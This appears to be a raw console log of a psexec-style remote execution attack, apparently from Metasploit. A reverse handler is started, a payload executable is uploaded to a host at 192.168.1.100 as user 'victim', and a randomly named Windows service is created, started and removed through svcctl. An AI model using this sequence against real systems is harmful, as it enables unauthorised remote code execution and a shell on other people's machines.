 [*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'victim'...
[*] Uploading payload...
[*] Created \hikmEeEM.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (ciWyCVEp - "MXAVZsCqfRtZwScLdexnD")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...